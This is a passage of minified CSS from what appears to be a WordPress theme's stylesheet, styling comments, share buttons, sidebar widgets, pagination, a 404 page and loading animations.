button{margin-top:10px}p.form-submit{margin-bottom:0;clear:both}.comment-reply-title{margin-bottom:11px}.comment-reply-title,.comment-reply-title small{line-height:1.5;font-size:1em}#cancel-comment-reply-link:hover{color:inherit}p.comment-notes{margin-bottom:20px}ol.commentlist{position:relative;margin:-5px 0 19px 0;padding:0;list-style:none}#respond form#commentform p.logged-in-as{margin-bottom:13px}ol.commentlist>li,ol.commentlist .children>li{list-style:none;border-top:2px solid #f7f8f8}ol.commentlist>li:first-child{border-top:none}ol.commentlist>li>ul{margin:0;padding:0;list-style:none}ol.commentlist>li,ol.commentlist .children>li,ul.commentlist li{margin:0;padding:0}ol.commentlist>li:before,ol.commentlist>li:after,.commentlist .comment:before{display:none}ol.commentlist li .stand_comment{padding:27px 0 29px 100px;position:relative}ol.commentlist li.pingback .stand_comment{padding-left:0}.thiscommentbody{min-height:78px}ol.commentlist li .commentava{position:absolute;z-index:5;top:30px;left:0;width:80px;height:80px}ol.commentlist li .commentava img{display:block;width:100%;height:auto;border-radius:50%}#comments ol.commentlist ul.children{padding:0;margin:0}#comments ol.commentlist ul.children .stand_comment{margin-left:100px}#comments ol.commentlist ul.children ul.children .stand_comment{margin-left:160px}.comment_info{margin-bottom:10px}.comment_author_says{font-size:13px;font-weight:700;line-height:1.5;margin-bottom:0;text-transform:uppercase}.comment_author_says span{margin-right:.2em}.comment_info a,#cancel-comment-reply-link{transition:color .3s}.comment_info .listing_meta{margin-bottom:13px;line-height:14px;font-size:10px;letter-spacing:0;font-weight:700;color:inherit;opacity:.65}.comment_info .listing_meta *{font-size:inherit;line-height:inherit;font-weight:inherit}.comment_content p{margin:0;padding:0;font-size:15px;line-height:1.5}.comment-reply-link{font-size:13px;font-weight:700;line-height:1.5;display:block;margin-top:11px}.comment-reply-link:after{font-size:11px;content:"\f105";font-family:FontAwesome;font-weight:400;font-style:normal;margin-left:7px;line-height:15px;display:inline-block;color:#fff;width:15px;height:15px;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-align:center;vertical-align:text-top}.comment-reply-link .post_comments_icon{display:inline-block;vertical-align:top;margin-right:8px}.comment-reply-link .icon_custom_svg{vertical-align:middle}.comment-reply-link .icon_custom_svg svg{width:12px;height:auto;max-height:12px}.learn_more{line-height:21px}.gt3_module_button a.learn_more{margin-bottom:0}.elementor-widget-gt3-core-button .gt3_module_button_elementor.alignment_center{text-align:center}.elementor-widget-gt3-core-button .gt3_module_button_elementor.alignment_right{text-align:right}.gt3_module_title .carousel_arrows a span,.blog_type1 .blogpost_title a span{position:relative;display:inline-block;width:0;height:1px;margin-left:9px;-webkit-transition:all 300ms;transition:all 300ms;vertical-align:middle}.gt3_module_title .carousel_arrows a span:before,.blog_type1 .blogpost_title a span:before{position:absolute;z-index:5;top:-4px;right:0;width:6px;height:6px;content:'';-webkit-transition:all 300ms;transition:all 300ms;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);border:1px solid;border-top:none;border-left:none}.gt3_module_title .carousel_arrows a.left_slick_arrow span:before{right:auto;left:0;-webkit-transform:rotate(135deg);transform:rotate(135deg)}.mobile_menu_container .main-menu ul.mobile_view_on>li>ul>li>.sub-menu:first-child{display:block!important;margin-left:-2px}.blog_post_info>div{margin-right:10px}.blog_post_info>div:last-child{margin-right:0}.gt3_module_button_list{line-height:21px}.blog_post_preview .gt3_module_button_list{display:inline-block;width:auto}.blog_post_preview .gt3_module_button_list{float:left}.post_share_block{position:relative}.gt3_post_footer .post_share_block{display:none}.gt3_post_footer{position:relative;margin-top:2px}.gt3_post_footer .blog_post_info{border:none;margin:0;padding:0;display:block;position:absolute;right:0;bottom:0}.post_share_block>a{position:relative;-webkit-transition:color 300ms;transition:color 300ms;line-height:inherit;text-align:center;color:inherit!important}.post_share_block>a:before{font-family:Theme_icon;font-weight:400;content:"\f10d";font-size:21px;line-height:inherit;padding:0;opacity:1;margin:0 7px 0 0;color:inherit;vertical-align:middle}.blog_post_info .post_share_block span.sharing_title{font-size:13px;font-weight:700;display:inline-block;vertical-align:middle;opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity 300ms,-webkit-transform 300ms;-moz-transition:opacity 300ms,-moz-transform 300ms;-ms-transition:opacity 300ms,-ms-transform 300ms;-o-transition:opacity 300ms,-o-transform 300ms;transition:opacity 300ms,transform 300ms}.blog_post_info .post_share_block:hover span.sharing_title{-webkit-transform:translateX(-7px);-moz-transform:translateX(-7px);-ms-transform:translateX(-7px);-o-transform:translateX(-7px);transform:translateX(7px);opacity:0}.post_share_wrap{display:block;position:absolute;left:33px;top:0;font-size:0;line-height:0;z-index:555;box-shadow:none;visibility:hidden}.single_post_content .post_share_wrap{top:-8px}.post_share_block:hover>.post_share_wrap ul li{opacity:1!important;visibility:visible!important}.post_share_wrap ul{padding:0;margin:0;list-style:none;white-space:nowrap}.post_share_wrap ul li{margin:0;text-align:center;padding:3px 0;display:inline-block;vertical-align:middle;opacity:0;-webkit-transition:all 300ms;transition:all 300ms}.post_share_wrap ul li:nth-child(1){-webkit-transition-delay:0s;transition-delay:0s}.post_share_wrap ul li:nth-child(2){-webkit-transition-delay:0.1s;transition-delay:0.1s}.post_share_wrap ul li:nth-child(3){-webkit-transition-delay:0.15s;transition-delay:0.15s}.post_share_wrap ul li:nth-child(4){-webkit-transition-delay:0.2s;transition-delay:0.2s}.post_share_wrap ul li:nth-child(5){-webkit-transition-delay:0.25s;transition-delay:0.25s}.post_share_block:hover>.post_share_wrap ul li{opacity:1}.post_share_block:hover>.post_share_wrap ul li:nth-child(1){-webkit-transition-delay:0.25s;transition-delay:0.25s}.post_share_block:hover>.post_share_wrap ul li:nth-child(2){-webkit-transition-delay:0.2s;transition-delay:0.2s}.post_share_block:hover>.post_share_wrap ul li:nth-child(3){-webkit-transition-delay:0.15s;transition-delay:0.15s}.post_share_block:hover>.post_share_wrap ul li:nth-child(4){-webkit-transition-delay:0.1s;transition-delay:0.1s}.post_share_block:hover>.post_share_wrap ul li:nth-child(5){-webkit-transition-delay:0s;transition-delay:0s}.post_share_wrap ul li:before{display:none}.post_share_wrap ul li:not(:last-child){padding-right:10px}.post_share_wrap a{display:block;color:inherit}.post_share_wrap a span{display:block;line-height:34px;width:34px;font-size:18px;border:1px solid currentColor;-webkit-border-radius:34px;-moz-border-radius:34px;border-radius:34px}.post_share_wrap a .fa{-webkit-transition:color 300ms;-moz-transition:color 300ms;-ms-transition:color 300ms;-o-transition:color 300ms;transition:color 300ms}.post_share_wrap a .fa-twitter{border-color:#55acee}.post_share_wrap a .fa-facebook{border-color:#3b5999}.post_share_wrap a .fa-pinterest{border-color:#bd081c}.post_share_wrap a .fa-linkedin{border-color:#0077b5}.post_share_wrap a .fa-envelope{border-color:#dd4b39}.post_share_wrap a:hover .fa-twitter{color:#55acee}.post_share_wrap a:hover .fa-facebook{color:#3b5999}.post_share_wrap a:hover .fa-pinterest{color:#bd081c}.post_share_wrap a:hover .fa-linkedin{color:#0077b5}.post_share_wrap a:hover .fa-envelope{color:#dd4b39}.likes_block,.post_share_block,.likes_block span{line-height:inherit;display:inline-block;vertical-align:top}.likes_block .icon{margin:0 3px 0 0;transition:transform 300ms;-webkit-transition:-webkit-transform 300ms}.likes_block .icon:before{margin:0;font-size:inherit}.likes_block{cursor:pointer}.likes_block.already_liked{cursor:default}.likes_block.already_liked .icon:before{content:"\f004";color:#dd4b39}.like_count,.like_title{transition:color 300ms;-webkit-transition:color 300ms}.like_count:empty{display:none}.single_post_tags{margin-top:10px;margin-bottom:15px;pointer-events:none}.has_post_boxed_content .gt3_module_button_list{padding-bottom:35px}.has_post_boxed_content .blog_content{border-radius:0;padding-left:30px;padding-right:30px}.has_post_boxed_content .blog_content .blog_post_media{margin-left:-30px;margin-right:-30px;width:calc(100% + 60px)}.elementor-widget-gt3-core-blog .has_post_boxed_content .blog_post_media{margin-bottom:30px}.gt3_module_blog ul.pagerblock{padding-top:0}ul.pagerblock,.page-link,.gt3_comments_pagination{margin:39px 0 30px 0;padding:35px 0;list-style:none;clear:both}.hover_type1 ul.pagerblock{padding-top:45px}.gt3_comments_pagination:empty{display:none}ul.pagerblock li:before,ul.pagerblock li:after{display:none!important}ul.pagerblock li,.page-link .page-number,.gt3_comments_pagination .page-numbers{display:inline-block;margin:5px 5px 0 0;padding:0;vertical-align:top}ul.pagerblock li a,ul.pagerblock li span,.page-link .page-number,.gt3_comments_pagination .page,.gt3_comments_pagination .page-numbers{font-size:12px;font-weight:700;line-height:40px;display:block;width:40px;height:40px;padding:0;color:#666c77;-webkit-transition:all 300ms;transition:all 300ms;text-align:center;text-transform:uppercase;background-color:#f8f9fa}.page-link .page-number,.gt3_comments_pagination .page,.gt3_comments_pagination .page-numbers{display:inline-block;vertical-align:middle;margin-bottom:3px}ul.pagerblock li a:hover,ul.pagerblock li a:focus,ul.pagerblock li a.current,ul.pagerblock li a.current:hover{color:#fff}.sidebar-container.span3 .gt3_widget>ul::-webkit-scrollbar{width:5px;background-color:#a7a7a8}.sidebar-container.span3 .gt3_widget>ul::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 0 2px #fff}.sidebar-container.span3 .gt3_widget>ul::-webkit-scrollbar-thumb{background-color:#a7a7a8}.gt3_header_builder_cart_component__cart-container::-webkit-scrollbar{width:5px;padding-left:5px;background-color:#a7a7a8}.gt3_header_builder_cart_component__cart-container::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 0 2px #fff}.gt3_header_builder_cart_component__cart-container::-webkit-scrollbar-thumb{background-color:#a7a7a8}.select2-container--default.select2-container--open .select2-results>.select2-results__options.select2-results__options::-webkit-scrollbar{width:5px;padding-left:5px;background-color:#a7a7a8}.select2-container--default.select2-container--open .select2-results>.select2-results__options.select2-results__options::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 0 2px #fff}.select2-container--default.select2-container--open .select2-results>.select2-results__options.select2-results__options::-webkit-scrollbar-thumb{background-color:#a7a7a8}span.select2-dropdown{border-color:rgba(245,246,247,1)}.select2-container--default span.select2-selection--multiple,.select2-container--default.select2-container--focus span.select2-selection--multiple{border-color:rgba(245,246,247,1);border-radius:0}.select2-container--default .select2-selection--multiple ul.select2-selection__rendered{display:block;height:49px;padding:0 7px}.select2-container--default .select2-selection--multiple ul.select2-selection__rendered li{margin:0}.select2-container--default .select2-selection--multiple ul.select2-selection__rendered li.select2-selection__choice{margin:6px 2px;border:none;background-color:transparent}.select2-container--default .select2-selection--multiple span.select2-selection__choice__remove{font-weight:400;margin-right:3px;-webkit-transition:color 200ms;-moz-transition:color 200ms;-ms-transition:color 200ms;transition:color 200ms;color:inherit}.select2-container--default .select2-selection--multiple span.select2-selection__choice__remove:hover{color:red}.select2-container--default li.select2-results__option:focus{outline:none}.select2-container--default li.select2-results__option[aria-selected=true],.select2-container--default li.select2-results__option[data-selected=true]{font-weight:300;background-color:#fafafa}aside>.widget,.main_footer .widget,.widget li{position:relative}.widget li{padding-bottom:10px}aside>.widget+.widget,.elementor-widget-sidebar>.widget+.widget,.main_footer .widget+.widget,.elementor-widget-wrap .elementor-widget-container .widget+.widget{margin-top:40px}.gt3_burger_sidebar_container aside>.widget+.widget{margin-top:35px}.main_footer .widget.widget_text+.widget.widget_custom_html{margin-top:30px}.main_footer .widget.widget_recent_entries ul li:before{display:none}.main_footer .widget.widget_recent_entries a{display:inline-block}.main_footer .widget.widget_recent_entries .post-date{display:block}aside>.widget:last-child,.elementor-widget-sidebar .elementor-widget-container>.widget:last-child{margin-bottom:35px}.main_footer .widget .gt3_social a{line-height:1.1;color:inherit}.widget .gt3-button-cat-wrap-open{position:absolute;z-index:1;top:0;right:0;display:none;width:15px;cursor:pointer;text-align:center}.widget .gt3-button-cat-wrap-open:before{font-family:Theme_icon;line-height:20px;display:inline-block;content:'\f106';-webkit-transition:transform .3s;-moz-transition:transform .3s;-ms-transition:transform .3s;transition:transform .3s}.widget.open .gt3-button-cat-wrap-open:before{-webkit-transform:rotate3d(1,0,0,180deg);-moz-transform:rotate3d(1,0,0,180deg);-ms-transform:rotate3d(1,0,0,180deg);transform:rotate3d(1,0,0,180deg)}.gt3_header_builder__burger_sidebar{font-size:13px}.gt3_header_builder__burger_sidebar .sidebar .widget_nav_menu .menu .menu-item>a,.gt3_header_builder__burger_sidebar .widget.widget_recent_entries>ul>li a,.gt3_header_builder__burger_sidebar .gt3_widget>ul>li a,.gt3_header_builder__burger_sidebar .sidebar .widget .widget-title{color:#fff}.widget.main_footer ul li:before{color:inherit}.wp-block-latest-comments li:before{display:none!important}.widget .calendar_wrap table{width:100%;margin:0}.widget .calendar_wrap table td{width:calc(100% / 7);padding:5px 0;text-align:center}.widget.widget_text ul li,.widget.widget_archive ul li,.gt3_widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav>ul>li,.widget.widget_product_categories ul li,.widget.widget_categories ul li,.widget.widget_pages ul li,.widget.widget_meta ul li,.widget.widget_recent_comments ul li,.widget.widget_recent_entries ul li,.widget.widget_nav_menu ul li,#main_content ul.wp-block-archives li,#main_content ul.wp-block-categories li,#main_content ul.wp-block-latest-posts li{font-size:1em;line-height:1.6}aside .widget.widget_text ul li,.widget.widget_text ul li li,.widget.widget_archive ul li li,.gt3_widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav>ul>li li,.widget.widget_product_categories ul li li,.widget.widget_categories ul li li,.widget.widget_pages ul li li,.widget.widget_meta ul li li,.widget.widget_recent_comments ul li li,.widget.widget_recent_entries ul li li,.widget.widget_nav_menu ul li li,#main_content ul.wp-block-archives li li,#main_content ul.wp-block-categories li li,#main_content ul.wp-block-latest-posts li li{font-size:1em}.widget.widget_text ul li a,.widget.widget_product_categories ul li a,.widget.widget_nav_menu ul li a,.widget.widget_archive ul li a,.widget.widget_pages ul li a,.widget.widget_categories ul li a,.widget.widget_recent_entries ul li a,.widget.widget_meta ul li a,.widget.widget_recent_comments ul li a,.widget.main_wrapper ul li a,.widget.main_footer ul li a,.widget.widget_layered_nav.woocommerce-widget-layered-nav ul li a{font-size:inherit;line-height:inherit}.widget.widget_pages ul li:before,.widget.widget_recent_comments ul li:before,.widget.widget_meta ul li:before,.widget.widget_recent_entries>ul>li:before,.widget.widget.widget_rss ul li:before,.widget.widget_gt3_team_list_widget ul.slick-dots li:before,.widget.widget_shopping_cart ul li:before{content:'';font-size:0;height:0em;width:0em;background-color:currentColor;display:inline-block;vertical-align:middle;margin-right:0;margin-top:0em}.widget.widget_nav_menu ul li{padding:13px 0;margin:0;position:relative;border-bottom-width:1px;border-bottom-style:solid}.widget.widget_nav_menu ul li li:first-child{border-top-width:1px;border-top-style:solid;margin-top:13px}.widget.widget_nav_menu ul li:last-child{padding-bottom:0;border-bottom:none}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span.count,.widget_product_categories ul li .post_count,.widget_categories ul li .post_count,.widget_archive ul li .post_count{position:absolute;top:0;right:0;opacity:.6}.widget.gt3_widget.woocommerce.widget_price_filter form{margin-top:21px}.widget.widget_layered_nav.woocommerce-widget-layered-nav ul li a{padding:0}.widget_product_categories ul li:before,.widget_categories ul li:before{line-height:inherit!important}.widget.widget_recent_entries li:after{display:table;clear:both;content:''}.widget_flickr:after{display:table;clear:both;content:''}.main_footer .textwidget p{line-height:1.75em;margin-bottom:10px}.main_footer .textwidget p:last-child{margin-bottom:0}.flickr_widget_wrapper{margin-right:-10px}.flickr_widget_wrapper .flickr_badge_image{position:relative;z-index:1;width:calc(33.33% - 10px);max-width:120px;height:calc(33.33% - 10px);max-height:120px;display:inline-block;vertical-align:top}.flickr_badge_image>a:before{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;content:'';transition:opacity 300ms;opacity:0;background:#000}.flickr_badge_image>a:hover:before{opacity:.3}.calendar_wrap{overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:370px;padding:10px;border:none;background-color:#f8f9fa}.calendar_wrap tr{border:none}.calendar_wrap caption{font-size:18px;line-height:2.25;margin:-10px -11px 10px -10px;color:#fff;border-bottom:1px solid #f8f9fa}.widget .calendar_wrap table td#today{font-weight:500;position:relative;z-index:1}.widget .calendar_wrap table td#prev{padding-left:10px;text-align:left}.widget .calendar_wrap table td#next{padding-right:10px;text-align:right}.widget .calendar_wrap table th{padding:5px 0;text-align:center}.widget .calendar_wrap tbody td>a{position:relative;z-index:1;display:inline-block;width:100%;height:100%;color:inherit}.main_footer .calendar_wrap tbody,.main_footer .widget .calendar_wrap table td#today{color:inherit}.widget .calendar_wrap tbody td>a:before{position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;width:30px;height:30px;margin:auto;content:'';border-radius:50%;background-color:#f2f2f2}.widget .tagcloud{overflow:hidden;margin:0 -5px 0 0;padding-top:10px}.tagcloud a{font-size:10px!important;font-weight:700;line-height:17px;letter-spacing:0;text-transform:uppercase;padding:7px 10px;border-radius:0;background-color:#f8f9fa;border:1px solid #f8f9fa;margin:0 2px 5px 0;white-space:nowrap;display:inline-block;transition:all 300ms;font-style:normal;pointer-events:all}.tagcloud a:not(:hover){color:inherit}.tagcloud a:hover{background-color:#fff;border-color:#f6f7f8}.widget #sb_instagram{padding:10px 0 0 0!important}.widget #sbi_images{width:calc(100% + 9px)!important;margin:0 0 0 -9px!important;padding:0!important}.widget #sb_instagram #sbi_images .sbi_item{margin:0!important;padding:0 0 9px 9px!important;border:none!important}.content-container #sb_instagram #sbi_images .sbi_item{overflow:hidden}.content-container #sb_instagram .sbi_photo_wrap a{position:relative;-webkit-transition:-webkit-transform 7s;-moz-transition:-moz-transform 7s;-ms-transition:-ms-transform 7s;transition:transform 7s;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.content-container #sb_instagram .sbi_photo_wrap a:hover{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15)}#sb_instagram .sbi_photo_wrap a,#sb_instagram .sbi_photo_wrap a:hover{opacity:1!important}.widget #sb_instagram .sbi_photo_wrap a:before{font-family:Theme_icon;font-size:30px;position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;content:'\f103';-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-ms-transition:opacity .4s;transition:opacity .4s;text-align:center;opacity:0;color:#fff;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.widget #sb_instagram .sbi_photo_wrap a:hover:before{opacity:1}#sb_instagram{position:relative}#sb_instagram #sbi_load{position:absolute;bottom:0}#sb_instagram #sbi_load .sbi_follow_btn{margin-left:0}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_follow_btn a{font-size:14px;line-height:15px;padding:6px 15px;border-radius:0}img.rounded,.elementor img.rounded{-webkit-border-radius:50%;border-radius:50%}.textwidget p:last-of-type{margin-bottom:0}.textwidget:after{display:table;clear:both;content:''}.textwidget img{max-width:100%;margin:0 0 25px 0;vertical-align:top}.textwidget img.aligncenter{margin:0 auto 25px auto}.textwidget img.alignleft{margin-right:20px;margin-bottom:5px}.textwidget a img{margin:0 auto}.textwidget strong+br{margin-bottom:15px}.alignfull{width:100vw;max-width:none;margin-left:calc((1170px - 100vw) / 2)}#main_content.gt3_module_blog .alignfull{width:100%;margin-left:0}.alignfull img{border-radius:0}@media only screen and (max-width:1200px){.alignfull{margin-left:calc((950px - 100vw) / 2)}}@media only screen and (max-width:992px){.alignfull{margin-left:calc((728px - 100vw) / 2)}}@media only screen and (max-width:768px){.alignfull{margin-left:calc((560px - 100vw) / 2)}}@media only screen and (max-width:600px){.alignfull{margin-left:calc((420px - 100vw) / 2)}}@media only screen and (max-width:480px){.alignfull{margin-left:-5vw}}.blog_content .alignfull{margin-left:0;max-width:100%}#main_content .wp-block-gallery{padding-left:0}#main_content .wp-block-gallery .blocks-gallery-image figcaption,#main_content .wp-block-gallery .blocks-gallery-item figcaption{box-sizing:border-box}#main_content .wp-block-gallery .blocks-gallery-item{padding:0}#main_content .wp-block-gallery .blocks-gallery-item:before{display:none!important}#main_content .wp-block-audio{margin:0}.gt3_dropcaps,.dropcap{font-family:inherit;font-size:52px;line-height:.92;display:inline-block;float:left;width:auto;height:auto;margin:0 10px 0 0;text-transform:uppercase}.top_footer{font-weight:300}.gt3_button_bottom{font-size:15px;font-weight:700;line-height:30px;color:#1d40ca;width:100%;max-width:175px;box-sizing:border-box;padding:8px 4px 8px 16px;text-align:center;border:1px solid #fff;background-color:#fff;margin-left:43px}@media only screen and (min-width:1100px){.gt3_custom_padding_tab.elementor-widget-gt3-core-tabs .gt3_tabs_wrapper>ul>li:last-child a{margin-right:0!important}}@media only screen and (max-width:1023px) and (min-width:768px){.top_footer .row [class*=span]{display:inline-block;float:none;width:50%;margin-bottom:35px;vertical-align:top}.top_footer .row [class*=span]:nth-last-child(1),.top_footer .row [class*=span]:nth-last-child(2){margin-bottom:0}}@media only screen and (max-width:767px){.gt3_button_bottom{margin:0 36px}}::-moz-selection{color:#fff}::selection{color:#fff}body.error404 .gt3-page-title{margin-bottom:0!important}.wrapper_404{width:100%;margin-left:0;margin-right:0;background-size:cover;padding:0;min-height:100vh;position:relative;white-space:nowrap;text-align:center}.wrapper_404 p{margin-bottom:35px}.wrapper_404 .number_404{font-size:250px;line-height:1;margin-top:0;margin-bottom:28px;opacity:.9}.search-no-results .wrapper_404{padding:0;margin-top:10px;min-height:1px}.search-no-results .wrapper_404 h2{font-weight:400}.search-no-results .wrapper_404:before{height:auto}.wrapper_404:before{display:inline-block;height:100vh;content:'';vertical-align:middle}.search-no-results .container_vertical_wrapper{padding-top:0}@keyframes circles{0%{transform:scale(1)}50%{transform:scale(1.05)}100%{transform:scale(1)}}.container_vertical_wrapper{display:inline-block;width:calc(100% - 80px);vertical-align:middle;white-space:normal;padding:70px 40px}span.highlighter{display:inline-block;padding-right:.05em;padding-left:.05em}.gt3_title_line{line-height:inherit;position:relative;z-index:1;width:140px;margin-left:-140px;float:left}.gt3_title_line.right{float:right;margin-left:auto;margin-right:-140px}.gt3_title_line:before{content:'';display:inline-block;width:110px;border-top:1px solid;position:absolute;vertical-align:middle;top:calc(50% - 1px)}.gt3_title_line.right:before{left:auto;right:0}.gt3_title_line span{width:inherit;display:inline-block}.wrapper_404 .container{width:100%}.back_to_top_container{position:fixed;z-index:3;right:0;bottom:0;pointer-events:none}#back_to_top{display:block;width:59px;height:59px;cursor:pointer;transition:all .3s;text-align:center;pointer-events:none;opacity:0;color:#b9bfc3;background-color:#fff;box-shadow:0 0 43px 0 rgba(5,28,44,.09)}#back_to_top:after{content:"\f106";z-index:1;position:absolute;left:50%;top:47%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:18px;font-family:FontAwesome;font-weight:400;font-style:normal}.font-awesome-4-shim #back_to_top:after{font-family:"Font Awesome 5 Free";font-weight:600}#back_to_top.show{pointer-events:auto;opacity:1}#back_to_top:hover{color:#fff}.gt3pg_photo_gallery{padding-top:15px}.pp_block h2{margin-bottom:30px}#main_content .wrapper_404 h2{font-size:14px;color:inherit}.search_result_form,.post-password-form{max-width:500px;margin:0 auto;padding:0 30px}.search_result_form .search_text,.post-password-form input[type=password]{width:100%}.post-password-form input[type=password]{margin-top:5px}.format-standard .blog_content .post-password-form,.format-audio .blog_content .post-password-form,.format-quote .blog_content .post-password-form,.format-link .blog_content .post-password-form{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:100%;padding:0}.body_pp .gt3-page-title{display:none}.body_pp .gt3-page-title+.site_wrapper>.main_wrapper{padding-top:40px}.gt3_preloader_full{z-index:1001!important}.gt3_linear-loading{position:fixed;z-index:999;top:0;width:100%;height:100%;margin-top:0;background-color:#2b3258}.gt3_preloader_image_on .gt3_linear-loading-center-absolute{-webkit-animation:logo-appear 12s ease;animation:logo-appear 12s ease;-webkit-animation-delay:400ms;animation-delay:400ms;opacity:0}.gt3_linear-loading-center{position:relative;width:100%;height:100%;text-align:center}.gt3_linear-loading-center:before{display:inline-block;height:100%;content:'';vertical-align:middle}.gt3_linear-loading-center-absolute{display:inline-block;vertical-align:middle}.gt3_linear-loading-center-absolute .gt3_linear-object{position:relative;z-index:1;display:block;overflow:hidden;width:150px;height:2px;margin-top:25px;margin-right:auto;margin-left:auto}.gt3_linear-loading-center-absolute .gt3_linear-object:after{position:absolute;bottom:0;left:0;width:50px;height:0;content:'';-webkit-transform:translate(-30px,0);transform:translate(-30px,0);animation:loading-bar 1.4s ease;animation-iteration-count:infinite;opacity:1;border-top:2px solid}@keyframes loading-bar{0%,100%{transform:translate(-30px,0)}50%{transform:translate(130px,0)}}@-webkit-keyframes loading-bar{0%,100%{-webkit-transform:translate(-30px,0)}50%{-webkit-transform:translate(130px,0)}}@keyframes logo-appear{0%{opacity:0}8%{opacity:1}100%{opacity:1}}@-webkit-keyframes logo-appear{0%{opacity:0}8%{opacity:1}100%{opacity:1}}@-webkit-keyframes object_one{25%{-webkit-transform:translate(0,-40px) rotate(-180deg)}100%{-webkit-transform:translate(0,0) rotate(-180deg)}}@keyframes object_one{25%{-webkit-transform:translate(0,-40px) rotate(-180deg);transform:translate(0,-40px) rotate(-180deg)}100%{-webkit-transform:translate(0,0) rotate(-180deg);transform:translate(0,0) rotate(-180deg)}}@-webkit-keyframes object_two{25%{-webkit-transform:translate(40px,0) rotate(-180deg)}100%{-webkit-transform:translate(0,0) rotate(-180deg)}}@keyframes object_two{25%{-webkit-transform:translate(40px,0) rotate(-180deg);transform:translate(40px,0) rotate(-180deg)}100%{-webkit-transform:translate(0,0) rotate(-180deg);transform:translate(0,0) rotate(-180deg)}}@-webkit-keyframes object_three{25%{-webkit-transform:translate(-40px,0) rotate(-180deg)}100%{-webkit-transform:translate(0,0) rotate(-180deg)}}@keyframes object_three{25%{-webkit-transform:translate(-40px,0) rotate(-180deg);transform:translate(-40px,0) rotate(-180deg)}100%{-webkit-transform:translate(0,0) rotate(-180deg);transform:translate(0,0) rotate(-180deg)}}@-webkit-keyframes object_four{25%{-webkit-transform:translate(0,40px) rotate(-180deg)}100%{-webkit-transform:translate(0,0) rotate(-180deg)}}@keyframes object_four{25%{-webkit-transform:translate(0,40px) rotate(-180deg);transform:translate(0,40px) rotate(-180deg)}100%{-webkit-transform:translate(0,0) rotate(-180deg);transform:translate(0,0) rotate(-180deg)}}@keyframes gt3_circle-fade_out{from{opacity:1}to{opacity:0}}.gt3_circle-fade_out{animation-name:gt3_circle-fade_out}@keyframes gt3_circle-fade_in{from{opacity:0}to{opacity:1}}.gt3_circle-fade_in{animation-name:gt3_circle-fade_in}@keyframes gt3_circle-preloader_in{0%{transform:scale(.5);opacity:0}25%{transform:scale(1.4);opacity:1}60%{transform:scale(1);opacity:1}}@keyframes gt3_circle-preloader_out{0%{transform:scale(1);opacity:1}25%{transform:scale(1.4);opacity:1}60%{transform:scale(.5);opacity:0}100%{transform:scale(.5);opacity:0}}.gt3_circle-animated{animation-duration:1s;animation-fill-mode:both}.gt3_circle-overlay{position:fixed;z-index:999;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center}.gt3_circle-overlay .gt3_circle-preloader svg{animation-name:gt3_circle-preloader_in;animation-duration:.8s;animation-timing-function:ease-in-out;animation-fill-mode:forwards}.gt3_circle-overlay .gt3_circle-preloader.gt3_circle-out svg{animation-name:gt3_circle-preloader_out}.gt3_circle-overlay .gt3_circle-preloader.gt3_circle-animate .gt3_circle-outer{animation-duration:2.3s;animation-timing-function:linear;animation-delay:1s;opacity:1}.gt3_circle-overlay .gt3_circle-preloader .gt3_circle-logo{line-height:1px;display:block;width:40%;margin:0 auto;padding:5px;animation-delay:.5s;text-align:center;opacity:0}.gt3_circle-preloader{position:relative;display:flex;align-items:center;width:200px;height:200px}.gt3_circle-preloader.gt3_circle-animate{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.gt3_circle-preloader svg{position:absolute;top:0}.gt3_circle-outer{opacity:0;fill:transparent;stroke:#fff;stroke-width:2;stroke-dasharray:99;stroke-dashoffset:502}.gt3_circle-outer.gt3_circle-loading{-webkit-transition:stroke-dashoffset .8s ease;-moz-transition:stroke-dashoffset .8s ease;-ms-transition:stroke-dashoffset .8s ease;transition:stroke-dashoffset .8s ease}.gt3_circle-background{opacity:.9;stroke:#fff;stroke-width:2;fill:transparent}.gt3_circle-animate .gt3_circle-outer{animation-duration:10s;animation-timing-function:ease;opacity:1}.gt3_theme_prl-preloader svg{overflow:visible;box-sizing:border-box}.gt3_theme_prl-overlay{position:fixed;z-index:999;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center}.gt3_theme_prl-overlay .gt3_theme_prl-preloader .gt3_theme_prl-logo{line-height:1px;display:block;width:40%;margin:0 auto;padding:5px;text-align:center;opacity:1}.gt3_theme_prl-preloader{position:relative;display:flex;align-items:center;width:200px;height:200px}.gt3_theme_prl-preloader svg{position:absolute;top:0;-webkit-animation:spin_theme_preloader 1.6s linear infinite;-moz-animation:spin_theme_preloader 1.6s linear infinite;animation:spin_theme_preloader 1.6s linear infinite}.gt3_theme_prl-background{stroke:#fff;stroke-width:2;fill:transparent}@-moz-keyframes spin_theme_preloader{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin_theme_preloader{100%{-webkit-transform:rotate(360deg)}}@keyframes 